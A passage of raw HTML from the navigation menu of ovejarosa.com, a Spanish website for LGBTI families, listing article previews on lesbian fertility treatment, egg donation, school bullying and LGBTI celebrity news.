<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11644 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-madres tag-belen-bogado tag-lactancia-compartida tag-lactancia-inducida tag-madres-lesbianas tag-mariela-ghiggi">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/lactancia-compartida-la-hermosa-historia-una-pareja-mujeres-donde-ambas-amamantan-bebes/" class="mask-img">
				<img width="480" height="271" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/02/lactancia-inducida.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/02/lactancia-inducida.jpg 930w, https://ovejarosa.com/wp-content/uploads/2017/02/lactancia-inducida-600x339.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/02/lactancia-inducida-768x434.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/lactancia-compartida-la-hermosa-historia-una-pareja-mujeres-donde-ambas-amamantan-bebes/">Lactancia inducida: la hermosa historia de una pareja de mujeres donde ambas amamantan a sus bebés</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21857 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-inseminacion-artificial tag-ivi tag-mama-soltera tag-metodo-ropa tag-tratamiento-de-fertilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-tipos-de-madres-lesbianas-3-tipos-de-embarazos/" class="mask-img">
				<img width="457" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="tratamientos de fertilidad" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/3-tipos-de-madres-lesbianas.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/3-tipos-de-madres-lesbianas.png 653w, https://ovejarosa.com/wp-content/uploads/2020/09/3-tipos-de-madres-lesbianas-600x420.png 600w" data-lazy-sizes="(max-width: 457px) 100vw, 457px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-tipos-de-madres-lesbianas-3-tipos-de-embarazos/">3 tipos de madres lesbianas, 3 tipos de embarazos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
